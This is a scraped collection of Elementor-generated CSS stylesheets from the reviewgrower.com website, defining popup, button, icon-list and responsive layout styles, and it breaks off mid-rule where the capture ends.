.elementor-element.elementor-element-1c73830{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-family:var( --e-global-typography-0d86f46-font-family ), Sans-serif;font-size:var( --e-global-typography-0d86f46-font-size );font-weight:var( --e-global-typography-0d86f46-font-weight );line-height:var( --e-global-typography-0d86f46-line-height );color:var( --e-global-color-dfea184 );}.elementor-9805 .elementor-element.elementor-element-a7cd9ae{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{background-color:#757B8926;font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );fill:var( --e-global-color-9765ea8 );color:var( --e-global-color-9765ea8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#757B894D;border-radius:30px 30px 30px 30px;padding:10px 10px 10px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-icon i{color:var( --e-global-color-bbae03e );transition:color 0.3s;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-icon svg{fill:var( --e-global-color-bbae03e );transition:fill 0.3s;}.elementor-9805 .elementor-element.elementor-element-1a7aa40{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-text{color:var( --e-global-color-dfea184 );transition:color 0.3s;}#elementor-popup-modal-9805 .dialog-widget-content{background-color:#02010100;border-radius:20px 20px 10px 20px;}#elementor-popup-modal-9805{background-color:#0000001F;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-9805 .dialog-message{width:1270px;height:auto;padding:0px 20px 0px 20px;}@media(min-width:768px){.elementor-9805 .elementor-element.elementor-element-227cd9c{--width:45%;}.elementor-9805 .elementor-element.elementor-element-1c73830{--width:55%;}}@media(max-width:1024px){.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon{font-size:15px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon svg{height:15px;}.elementor-9805 .elementor-element.elementor-element-227cd9c{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1c73830{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}#elementor-popup-modal-9805 .dialog-message{width:95vw;}}@media(max-width:767px){.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-310d766 img{width:130px;}.elementor-9805 .elementor-element.elementor-element-5a09155 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-type-html{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-group .elementor-field, .elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-field-subgroup label{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9805 .elementor-element.elementor-element-24498f4 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}.elementor-9805 .elementor-element.elementor-element-1468328 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1c73830{--border-radius:0px 0px 10px 10px;}.elementor-9805 .elementor-element.elementor-element-c2b2613 .elementor-heading-title{font-size:var( --e-global-typography-0d86f46-font-size );line-height:var( --e-global-typography-0d86f46-line-height );}.elementor-9805 .elementor-element.elementor-element-affb052 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-430d244 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-2a50b14 .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-e03943e .elementor-button{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9805 .elementor-element.elementor-element-1a7aa40{--e-icon-list-icon-size:10px;--icon-vertical-offset:3px;}.elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9805 .elementor-element.elementor-element-1a7aa40 .elementor-icon-list-item > a{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}#elementor-popup-modal-9805 .dialog-widget-content{border-radius:20px 20px 10px 10px;}}
















/* Start custom CSS */#elementor-popup-modal-9805{
    backdrop-filter: blur(3px)
}/* End custom CSS */


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-10096.css?ver=1762249552
body_size: 638
content:
.elementor-10096 .elementor-element.elementor-element-6abd21aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10096 .elementor-element.elementor-element-61f638e9{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;text-align:left;}.elementor-10096 .elementor-element.elementor-element-61f638e9 img{width:250px;}.elementor-10096 .elementor-element.elementor-element-37161b55{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10096 .elementor-element.elementor-element-633af41{--e-rating-icon-font-size:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;color:var( --e-global-color-dfea184 );}@media(max-width:1024px){.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-10096 .elementor-element.elementor-element-6abd21aa{--width:450px;}.elementor-10096 .elementor-element.elementor-element-37161b55{--width:50%;}}@media(max-width:767px){.elementor-10096 .elementor-element.elementor-element-6abd21aa{--flex-wrap:nowrap;}.elementor-10096 .elementor-element.elementor-element-61f638e9{--container-widget-width:45%;--container-widget-flex-grow:0;width:var( --container-widget-width, 45% );max-width:45%;}.elementor-10096 .elementor-element.elementor-element-37161b55{--width:55%;}.elementor-10096 .elementor-element.elementor-element-633af41{--e-rating-icon-font-size:25px;}.elementor-10096 .elementor-element.elementor-element-31ba3bd0 .elementor-heading-title{font-size:12px;line-height:1.2em;}}






--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-9704.css?ver=1762249554
body_size: 3550
content:
.elementor-9704 .elementor-element.elementor-element-addaffd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:13px 13px;--row-gap:13px;--column-gap:13px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-db7a461{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9704 .elementor-element.elementor-element-520d5ca{width:auto;max-width:auto;text-align:left;}.elementor-9704 .elementor-element.elementor-element-520d5ca.elementor-element{--align-self:center;}.elementor-9704 .elementor-element.elementor-element-520d5ca img{width:175px;}.elementor-9704 .elementor-element.elementor-element-615ba3a{--display:flex;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:10px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-list-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-infolist-icon-wrapper{background:#02010100;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-info-list-icon{font-size:18px;line-height:18px;height:18px;width:18px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-list-items .pp-info-list-image img{width:18px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-infolist-icon-wrapper{width:25px;height:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((25px/2) - (1px/2));right:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((25px/2) - (1px/2));left:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{color:var( --e-global-color-d442166 );font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-3751d32{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-8bf1d03{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FF6600;--border-color:#FF6600;--border-radius:8px 8px 8px 8px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-8bf1d03:hover{background-color:#FF66000D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9704 .elementor-element.elementor-element-1a05410 > .elementor-widget-container{background-color:#FFECDF;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-9704 .elementor-element.elementor-element-1a05410{left:20px;}body.rtl .elementor-9704 .elementor-element.elementor-element-1a05410{right:20px;}.elementor-9704 .elementor-element.elementor-element-1a05410{top:-15px;}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-aa79cc1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-5326458{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9704 .elementor-element.elementor-element-daa6b2f > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-48c6a53{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:8px 8px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-48c6a53:hover{background-color:#8F00FF12;}.elementor-9704 .elementor-element.elementor-element-004824b > .elementor-widget-container{background-color:#F1E6FA;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-9704 .elementor-element.elementor-element-004824b{left:20px;}body.rtl .elementor-9704 .elementor-element.elementor-element-004824b{right:20px;}.elementor-9704 .elementor-element.elementor-element-004824b{top:-15px;}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:var( --e-global-color-a0016cf );}.elementor-9704 .elementor-element.elementor-element-813c39d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-52e9495{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-7ad358c > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-14bcc7e{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 1px 1px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:0px 0px 8px 8px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-14bcc7e:hover{background-color:#8F00FF12;}.elementor-9704 .elementor-element.elementor-element-cb1fb90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-bbf6683{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-641ae8f > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-framed .elementor-icon, 